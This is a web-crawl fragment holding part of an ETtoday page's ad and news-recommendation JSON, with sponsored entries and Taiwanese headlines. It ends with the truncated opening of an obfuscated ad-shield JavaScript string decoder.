b87d52","c2":7.14148860424757E-4,"c3":0.016460098326206207,"image_fit":true,"image_background":0,"c":3.292035,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"528944689","title":"20倍濃縮瑪卡年末回饋默默準備聖誕節的你千萬別錯過","image":"https://imageaws.popin.cc/ML/63b046f6440ed28857b71f8ead1deace.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e7653e7712bbc104ddf39c1c5f5e974b&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=foiw3HSV_ANzQhI9-ggM--kAOuNS884ZnHJ26JlPTm4&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"528944689","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e7653e7712bbc104ddf39c1c5f5e974b&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e7653e7712bbc104ddf39c1c5f5e974b&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=foiw3HSV_ANzQhI9-ggM--kAOuNS884ZnHJ26JlPTm4&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=e7653e7712bbc104ddf39c1c5f5e974b&t=1768401802442&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":9.356982725235952E-4,"score2":9.6653E-4,"privacy":"","trackingid":"e7653e7712bbc104ddf39c1c5f5e974b","c2":4.926770925521851E-4,"c3":0.01634829305112362,"image_fit":true,"image_background":0,"c":3.269659,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"67a42ccb324ed151a58b4569","dsp":"breaktime","title":"踩著空氣，邁向極限，讓每一步都輕盈有力","image":"https://tpc.googlesyndication.com/pimgad/15298232671683187227?","origin_url":"https://tinyurl.com/2y4mq3nt","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftinyurl.com%2F2y4mq3nt&data=[base64]&token=fec750f3a951da6492cb&t=1768401802441&uid=8bac6308384a65222d51768401800573&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=fec750f3a951da6492cb&t=1768401802441&uid=8bac6308384a65222d51768401800573&type=imp","media":"NIKE AIR MAX","campaign":"67a42b37324ed1fe838b456c","nid":"67a42ccb324ed151a58b4569","imptrackers":[],"clicktrackers":[],"score":9.179211986432051E-4,"score2":9.179211986432051E-4,"privacy":"","image_fit":true,"nurl":"https://internal-test.com/win-notice"},{"_id":"526802002","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/bcae92236d5cfb613effd4d10887f635.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a11430370767b7984a0e8963c7d16ef6&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=AdBVDRjNxCEaQBc-F5_Dvo29c2Vnd0tX7Urj4Egn_6s&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4520139","nid":"526802002","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a11430370767b7984a0e8963c7d16ef6&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a11430370767b7984a0e8963c7d16ef6&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=AdBVDRjNxCEaQBc-F5_Dvo29c2Vnd0tX7Urj4Egn_6s&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a11430370767b7984a0e8963c7d16ef6&t=1768401802443&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":8.497502509573031E-4,"score2":8.777500000000001E-4,"privacy":"","trackingid":"a11430370767b7984a0e8963c7d16ef6","c2":1.625439472263679E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"527216319","title":"三得利御瑪卡6大優勢20倍濃縮瑪卡+鋅讓你無往不利","image":"https://imageaws.popin.cc/ML/ee383a8cbfa14901a725f6c2c42134eb.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6920e7ea0c3eadc0823e993470244221&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=695BXIDA7_mLz02kai-uCxqyVXDG852-VMC-8cTxZYA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"527216319","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6920e7ea0c3eadc0823e993470244221&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6920e7ea0c3eadc0823e993470244221&acid=33395&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=695BXIDA7_mLz02kai-uCxqyVXDG852-VMC-8cTxZYA&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6920e7ea0c3eadc0823e993470244221&t=1768401802443&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":7.755822181069321E-4,"score2":8.011380000000001E-4,"privacy":"","trackingid":"6920e7ea0c3eadc0823e993470244221","c2":4.157154180575162E-4,"c3":0.01605938747525215,"image_fit":true,"image_background":0,"c":3.211884,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"504135195","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=b6a1e8ccfd906cb9f24f2ab5c99c2d18&acid=24961&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=-StB5L1xd3uiIhRHXgo5SOk5p6yHOsQ4JqZNjQfGV2E&pb=d","imp":"","media":"矽谷電波X","campaign":"4352427","nid":"504135195","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=b6a1e8ccfd906cb9f24f2ab5c99c2d18&acid=24961&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=b6a1e8ccfd906cb9f24f2ab5c99c2d18&acid=24961&data=[base64]&uid=8bac6308384a65222d51768401800573&mguid=&gprice=-StB5L1xd3uiIhRHXgo5SOk5p6yHOsQ4JqZNjQfGV2E&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=b6a1e8ccfd906cb9f24f2ab5c99c2d18&t=1768401802444&uid=8bac6308384a65222d51768401800573&nc=1&crypto=3KdJ1C7eot980AnzdHAznpTJEsXEgupsdCW75ZS_3Wk="],"score":5.435317390899298E-4,"score2":5.61441E-4,"privacy":"","trackingid":"b6a1e8ccfd906cb9f24f2ab5c99c2d18","c2":1.949424622580409E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://www.ettoday.net/news/20260108/3097832.htm","title":"快訊／北市某貴族中學「16歲高中生7F墜落」！　搶救無效亡","image":"80e4459e617b2f626ce32575ddbe87cd.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571789.jpg","task":"ettoday_https","score":1088},{"url":"https://www.ettoday.net/news/20260114/3100857.htm","title":"獨／高雄浮屍身分曝！海軍士官亡　父母報案協尋等來冰冷遺體","image":"896a3a955ba43fc199cfcbbda951d9ca.jpg","pubdate":"202601140000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580361.jpg","task":"ettoday_https","score":1078},{"url":"https://www.ettoday.net/news/20251230/3089742.htm","title":"第一次過夜！男友急衝超商「竟是為了它」　女傻眼一看狂讚","image":"ebc19b9a21b95bfdc9b6b01e833838eb.jpg","pubdate":"202512300000000000","category":"生活","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7218/e7218287.jpg","task":"ettoday_https","score":572},{"url":"https://www.ettoday.net/news/20260108/3097362.htm","title":"AV「色氣大姐姐」水川菫無預警宣布引退！","image":"4fbff20c3abb01e025220d3cde59fd3f.jpg","pubdate":"202601080000000000","category":"生活","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570763.png","task":"ettoday_https","score":536},{"url":"https://www.ettoday.net/news/20260113/3099811.htm","title":"戰酒黑金龍馬年限定酒款　以醇順酒韻迎接2026強勢開局","image":"90beac6cf988cdd393a74cbc030c7fc6.jpg","pubdate":"202601130000000000","category":"民生消費","safe_text":true,"common_category":["business","fashion"],"image_url":"https://cdn2.ettoday.net/images/8578/e8578684.png","task":"ettoday_https","score":507},{"url":"https://www.ettoday.net/news/20260114/3100724.htm","title":"快訊／台電左營二次變電所意外！　員工「鐵捲門夾胸口」當場慘死","image":"59c41b4eb8436f6c0e6b66816933fdcf.jpg","pubdate":"202601140000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580077.jpg","task":"ettoday_https","score":333},{"url":"https://www.ettoday.net/news/20260109/3098077.htm","title":"誘惑國中離家少女拍AV！社長「下海當男優」指導　拍千部狂賺200萬","image":"cacdfd71b1a0d90c8fb25dae7bba7e5f.jpg","pubdate":"202601090000000000","category":"國際","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/6993/e6993980.jpg","task":"ettoday_https","score":308},{"url":"https://www.ettoday.net/news/20260110/3098694.htm","title":"陳昭姿卸任台灣「恐丟IPAC資格」 范雲：盼不管哪位民眾黨主席都支持","image":"21fcc6cc6df101b5316ac432c65db5cf.jpg","pubdate":"202601100000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553984.jpg","task":"ettoday_https","score":303},{"url":"https://www.ettoday.net/news/20260110/3098925.htm","title":"吊車大王「差1碼」錯過頭獎！曝實拿金額：不開心　秒捐一台車","image":"9a0d60693e02c12eb4bef67b6ef78958.jpg","pubdate":"202601100000000000","category":"生活","safe_text":true,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574948.jpg","task":"ettoday_https","score":292},{"url":"https://www.ettoday.net/news/20260112/3099919.htm","title":"北市董座瘋狂激戰人妻「床都是汗水」　她嬌嗔：下次要拔出來","image":"a6367eda4d6a20816bc947a36b86cdfd.jpg","pubdate":"202601120000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/2592/e2592799.jpg","task":"ettoday_https","score":179},{"url":"https://www.ettoday.net/news/20260114/3100632.htm","title":"ET民調／2026台中市長！江啟臣48%大幅領先楊瓊瓔　對決綠營何欣純贏18.6％","image":"849b5d1ebcd67c2e2de865685d746661.jpg","pubdate":"202601140000000000","category":"政治","safe_text":true,"common_category":["politics","sports"],"image_url":"https://cdn2.ettoday.net/images/8579/e8579919.jpg","task":"ettoday_https","score":169},{"url":"https://www.ettoday.net/news/20260110/3098859.htm","title":"獨／高雄警官疑酒容上班拒測！檢舉電話狂灌督察室　警局加重懲處","image":"36c04159c55dcc35d91eabcbf6a9cbfe.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8537/e8537258.jpg","task":"ettoday_https","score":159},{"url":"https://www.ettoday.net/news/20260109/3090420.htm","title":"2026旗艦規格免天價！「QLED量子點」＋「Google TV」+「3年保固」年終換機聰明選擇","image":"69307dded8536bf77c621c03410f5c5b.jpg","pubdate":"202601090000000000","category":"家電","safe_text":true,"common_category":["business","digital"],"image_url":"https://cdn2.ettoday.net/images/7456/e7456569.jpg","task":"ettoday_https","score":157},{"url":"https://www.ettoday.net/news/20260108/3097872.htm","title":"熬過低潮才會沸騰　創業家勉失業者煮出人生好滋味","image":"15223f220f6d8e7d1c88d7087f9caba6.jpg","pubdate":"202601080000000000","category":"地方","safe_text":false,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571936.jpg","task":"ettoday_https","score":155},{"url":"https://www.ettoday.net/news/20260107/3097072.htm","title":"暗語「水果很甜」！販毒還可賒帳　彰化檳榔攤闆娘重判17年","image":"8186463102f0c511c2076ac6b4eec97e.jpg","pubdate":"202601070000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570114.png","task":"ettoday_https","score":117},{"url":"https://www.ettoday.net/news/20260109/3094322.htm","title":"摘星開運 星想事成！星展新年送出百台iPhone 17、百萬紅包！連假出國訂房最高再享21%優惠！","image":"22c16d4b8ae10891dd1106affb4ca7b5.jpg","pubdate":"202601090000000000","category":"生活","safe_text":true,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/8563/e8563708.jpg","task":"ettoday_https","score":114},{"url":"https://www.ettoday.net/news/20260106/3092100.htm","title":"主管狂追工作進度　半夜傳LINE「報告要弄多久？」她用1招化解","image":"427153cdefe9bf892b3ca57ee0254d3e.jpg","pubdate":"202601060000000000","category":"生活","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558268.jpg","task":"ettoday_https","score":113},{"url":"https://www.ettoday.net/news/20260108/3097388.htm","title":"「戀童癖董座」34年前殺員工3歲兒　逍遙法外20年才入獄","image":"9ee97dab066e53ef252cdf00414c233a.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570799.jpg","task":"ettoday_https","score":111},{"url":"https://www.ettoday.net/news/20260110/3098803.htm","title":"走向槍口！伊朗女性點菸「燒最高領袖照片」　血腥鎮壓逾60死","image":"270cb73595054fd8d2e5d1a919795cfe.jpg","pubdate":"202601100000000000","category":"國際","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574686.jpg","task":"ettoday_https","score":102},{"url":"https://www.ettoday.net/news/20260110/3098960.htm","title":"酒店妹榨乾老闆人夫！淫喊「X老公100下」　人肉ATM爽賺百萬","image":"58536bc87583dcd61e7db32c3fe4a14e.jpg","pubdate":"202601100000000000","category":"社會","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/4501/e4501433.jpg","task":"ettoday_https","score":89},{"url":"https://www.ettoday.net/news/20260109/3088387.htm","title":"年輕人也遮不住的累！視覺年齡被「眼神」出賣　醫師：眼袋才是讓臉顯老的最大破綻","image":"bef4e3d86aabed96d1d695c26bdc9042.jpg","pubdate":"202601090000000000","category":"民生消費","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571438.jpg","task":"ettoday_https","score":80},{"url":"https://www.ettoday.net/news/20260107/3096749.htm","title":"小二女發現「九九乘法」的奧秘！　教授全嚇到","image":"48ebda4b476bf5dc1d8e238a37a6b6a0.jpg","pubdate":"202601070000000000","category":"政治","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569336.png","task":"ettoday_https","score":80},{"url":"https://www.ettoday.net/news/20260108/3097728.htm","title":"美軍入侵直接開火！　丹麥塵封70年「冷戰軍規」曝光","image":"52bf1b12a2423128c57aac37411fd94f.jpg","pubdate":"202601080000000000","category":"國際","safe_text":false,"common_category":["politics","economy"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571545.jpg","task":"ettoday_https","score":73},{"url":"https://www.ettoday.net/news/20260109/3098128.htm","title":"政大系籃正妹「轉型拍大尺」用手遮而已！他驚：不只拍泳裝、內衣","image":"565129bd14e374ad3ecdb52bb0898aa2.jpg","pubdate":"202601090000000000","category":"生活","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572620.jpg","task":"ettoday_https","score":72},{"url":"https://www.ettoday.net/news/20251225/3089920.htm","title":"「飯糰正妹」11年前是頂級女優　老司機一眼認出","image":"f1f92d2875869981d495d3f173bbe98f.jpg","pubdate":"202512250000000000","category":"國際","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553040.jpg","task":"ettoday_https","score":59},{"url":"https://www.ettoday.net/news/20260108/3097424.htm","title":"2類人不能點「光明燈」！命理師警告：做錯衰整年","image":"7c329a5607f01c24fd96d1b875be9e13.jpg","pubdate":"202601080000000000","category":"生活","safe_text":true,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570843.jpg","task":"ettoday_https","score":55},{"url":"https://www.ettoday.net/news/20251231/3093592.htm","title":"獨／咖啡界明日之星隕落！男大生跨年夜遭輾亡　母痛哭不敢認屍","image":"605c0f8e607afa518b8898327b7ed319.jpg","pubdate":"202512310000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561892.jpg","task":"ettoday_https","score":51},{"url":"https://www.ettoday.net/news/20260108/3097423.htm","title":"發熱衣洗錯「保暖力歸零」！UNIQLO揭2大地雷：直接報廢","image":"74ffeaf031a6fc59a6683645e73d0584.jpg","pubdate":"202601080000000000","category":"生活","safe_text":true,"common_category":["business","health"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570840.jpg","task":"ettoday_https","score":51},{"url":"https://www.ettoday.net/news/20260108/3097804.htm","title":"醒來只剩比基尼！小琉球潛水教練性侵女學員　賠90萬換免囚","image":"9ae0e14ceed0b4f6f6be59ded7611df0.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/5526/e5526453.jpg","task":"ettoday_https","score":51},{"url":"https://www.ettoday.net/news/20260114/3100820.htm","title":"快訊／3縣市低溫特報！　今晚到明上午探10度以下","image":"b68d1bce8a771d5a7030eefba2836662.jpg","pubdate":"202601140000000000","category":"生活","safe_text":true,"common_category":["lifestyle","health"],"image_url":"https://cdn2.ettoday.net/images/7545/e7545921.jpg","task":"ettoday_https","score":48},{"url":"https://www.ettoday.net/news/20260109/3098043.htm","title":"《蔣中正日記》解密「內容超色情」　詳載每日想愛愛過程","image":"014cd8da1604c2f32e126c4f26ff4958.jpg","pubdate":"202601090000000000","category":"政治","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/5069/e5069695.jpg","task":"ettoday_https","score":45},{"url":"https://www.ettoday.net/news/20260113/3100237.htm","title":"7-11推出反派貓「魯斯佛」、小熊維尼周邊　超過80款快閃購","image":"1f96d175096b2f5cd9683e7a68e5515f.jpg","pubdate":"202601130000000000","category":"民生消費","safe_text":true,"common_category":["fashion","beauty"],"image_url":"https://cdn2.ettoday.net/images/8578/e8578832.jpg","task":"ettoday_https","score":38},{"url":"https://www.ettoday.net/news/20260110/3098643.htm","title":"快訊／今晨最低3.9℃！4縣市冷爆不到6度　今晚又有冷氣團來襲","image":"e7e00364277cb5088b97f4633c94ffb2.jpg","pubdate":"202601100000000000","category":"氣象","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572303.jpg","task":"ettoday_https","score":38},{"url":"https://www.ettoday.net/news/20260109/3098421.htm","title":"不用逐段標【無】了！　國防部改制非機密文件「封面標7字」","image":"c0cfa8f50d19adfdd61fb7fa16e5a054.jpg","pubdate":"202601090000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571495.jpg","task":"ettoday_https","score":37},{"url":"https://www.ettoday.net/news/20260114/3100747.htm","title":"驚險畫面曝！高雄毒駕男逆向衝撞5車毀小吃攤　路邊2童差1秒沒命","image":"8b36ff22149d6a9bc0bd931d492f07af.jpg","pubdate":"202601140000000000","category":"社會","safe_text":false,"common_category":["social","business"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580103.jpg","task":"ettoday_https","score":36},{"url":"https://www.ettoday.net/news/20251225/3089997.htm","title":"與全紅嬋的關係是敵是友？　陳芋汐再度感慨：盼輿論能包容我們","image":"664fdff1beb8863cb27872fd866f5523.jpg","pubdate":"202512250000000000","category":"大陸","safe_text":false,"common_category":["sports","business"],"image_url":"https://cdn2.ettoday.net/images/7786/e7786047.jpg","task":"ettoday_https","score":35},{"url":"https://www.ettoday.net/news/20251219/3087066.htm","title":"中壢銀樓白晝被搶「抓了就跑」劫走11萬金飾　搶匪2分鐘落網","image":"a92a5696a588c08e232c5f34177cd5c4.jpg","pubdate":"202512190000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8545/e8545049.jpg","task":"ettoday_https","score":34},{"url":"https://www.ettoday.net/news/20260108/3097439.htm","title":"不滿陳昭姿沒辭？　林國成：「考試不及格的要留任」這什麼邏輯？","image":"0b8ec3aada11bf2283c4a62bc8c5e3da.jpg","pubdate":"202601080000000000","category":"政治","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8380/e8380701.jpg","task":"ettoday_https","score":34},{"url":"https://www.ettoday.net/news/20251225/3090121.htm","title":"高雄4屁孩生態公園踩踏虐魚！超扯畫面曝光　環保局開罰","image":"440dadb6f4b2b3bfba411bbf82344054.jpg","pubdate":"202512250000000000","category":"社會","safe_text":true,"common_category":["business","animalpet"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553441.jpg","task":"ettoday_https","score":32},{"url":"https://www.ettoday.net/news/20260109/3098428.htm","title":"機車忘停哪竟出招謊報失竊　基隆父子「最貴尋車法」下場慘了","image":"98d2500ff41f1c2d1994ca16eb5f3482.jpg","pubdate":"202601090000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/5154/e5154286.jpg","task":"ettoday_https","score":29},{"url":"https://www.ettoday.net/news/20260108/3097967.htm","title":"「港都傳奇」成冰冷遺體！宮廟主委金門大橋落海　失蹤3天終尋獲","image":"1c0496b01cb8b3d5a6a3b6bc5f2c27f6.jpg","pubdate":"202601080000000000","category":"社會","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571539.jpg","task":"ettoday_https","score":29},{"url":"https://www.ettoday.net/news/20251225/3090124.htm","title":"平安夜堅守崗位戒備巡守！警曬37字小卡暖謝：最溫暖的禮物","image":"08686522814705a7e8c4558d704a63d7.jpg","pubdate":"202512250000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553419.jpg","task":"ettoday_https","score":28},{"url":"https://www.ettoday.net/news/20260107/3097296.htm","title":"左營27歲海軍士官墜樓！仍有生命跡象送醫搶救中","image":"968197f607614bdf18a36ff26a4f5bb3.jpg","pubdate":"202601070000000000","category":"社會","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570605.jpg","task":"ettoday_https","score":25},{"url":"https://www.ettoday.net/news/20251225/3090055.htm","title":"批台灣無法死刑讓治安混亂　鄭麗文：蔡英文讓賴清德如鯁在喉","image":"196b5430eec107bf61fff080caf417d0.jpg","pubdate":"202512250000000000","category":"政治","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8553/e8553234.jpg","task":"ettoday_https","score":25},{"url":"https://www.ettoday.net/news/20260114/3100657.htm","title":"尹錫悅涉內亂罪求處死刑　預計2/19裁決","image":"27519e6356db3ef729c0c9d71e0468d6.jpg","pubdate":"202601140000000000","category":"國際","safe_text":false,"common_category":["politics","social"],"image_url":"https://cdn2.ettoday.net/images/8554/e8554623.jpg","task":"ettoday_https","score":25},{"url":"https://www.ettoday.net/news/20260108/3097514.htm","title":"陸海底撈「小便少年」與家長登報道歉　會吸取深刻教訓改過自新","image":"0f1c13a206df10b30196d8291439ef33.jpg","pubdate":"202601080000000000","category":"大陸","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8561/e8561204.png","task":"ettoday_https","score":25},{"url":"https://www.ettoday.net/news/20260109/3098103.htm","title":"「蔣萬安在走自己的路！」　媒體人觀察3點：跟國民黨中央不是太像","image":"919d2d62ebcf8a38e342a8a3a0ef3ee6.jpg","pubdate":"202601090000000000","category":"生活","safe_text":true,"common_category":["politics","business"],"image_url":"https://cdn2.ettoday.net/images/8556/e8556725.jpg","task":"ettoday_https","score":24},{"url":"https://www.ettoday.net/news/20260114/3100711.htm","title":"妹子網路「喊人按豬」隔天萬人擠爆門　意外成民俗盛會","image":"e520e2a837b79c7694b25ed3e3846a6a.jpg","pubdate":"202601140000000000","category":"大陸","safe_text":true,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8580/e8580066.jpg","task":"ettoday_https","score":23},{"url":"https://www.ettoday.net/news/20260110/3098996.htm","title":"金門歷史建築「金沙戲院」啟用湧人潮　卻見特「色」廣告單引爭議","image":"d53d56f584493ebc98af8a817958297d.jpg","pubdate":"202601100000000000","category":"地方","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8575/e8575155.jpg","task":"ettoday_https","score":22},{"url":"https://www.ettoday.net/news/20260107/3097339.htm","title":"桃園捷運棕線正式啟動　456億經費到位五大亮點報您知","image":"98be5af0565be109a5466e83bfc0cf0d.jpg","pubdate":"202601070000000000","category":"交通","safe_text":false,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570707.jpg","task":"ettoday_https","score":20}],"cookie":[],"cf":[],"e_ranking":[],"time":1768401802,"logid":"d4c47f88-0044-4086-85fc-a4f015ed958f","alg":"ltr","safe_image":null,"safe_text":true,"identity":null,"ip":"3.15.185.30","v_dish_labels":"桃園,未稅,單程,航線,東京,夏季,濟州島,名古屋,包括,首波,釜山,時間,沖繩,羽田,晚上,華航,折起,記者,冬季,販售,機票,台北,福岡,岡山,出發,茨城,推出,成田,仁川,報導","v_dish_tlabels":"飛日本1599元、韓國1299元,促銷,全線,日本,韓國","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 67422
content:
(function() {function a0G(s,G){var I=a0s();return a0G=function(E,S){E=E-0x176;var w=I[E];if(a0G['icfKvm']===undefined){var i=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',K='';for(var Q=0x0,W,M,O=0x0;M=h['charAt'](O++);~M&&(W=Q%0x4?W*0x40+M:M,Q++%0x4)?d+=String['fromCharCode'](0xff&W>>(-0x2*Q&0x6)):0x0){M=z['indexOf'](M);}for(var L=0x0,e=d['length'];L<e;L++){K+='%'+('00'+d['charCodeAt'](L)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(K);};var t=function(h,z){var d=[],K=0x0,Q,W='';h=i(h);var M;for(M=0x0;M<0x100;M++){d[M]=M;}for(M=0x0;M<0x100;M++){K=(K+d[M]+z['charCodeAt'](M%z['length']))%0x100,Q=d[M],d[M]=d[K],d[K]=Q;}M=0x0,K=0x0;for(var O=0x0;O<h['length'];O++){M=(M+0x1)%0x100,K=(K+d[M])%0x100,Q=d[M],d[M]=d[K],d[K]=Q,W+=String['fromCharCode'](h['charCodeAt'](O)^d[(d[M]+d[K])%0x100]);}return W;};a0G['hhYlZG']=t,s=arguments,a0G['icfKvm']=!![];}var v=I[0x0],V=E+v,H=s[V];return!H?(a0G['RuUyKj']===undefined&&(a0G['RuUyKj']=!![]),w=a0G['hhYlZG'](w,S),s[V]=w):w=H,w;},a0G(s,G);}function a0s(){var 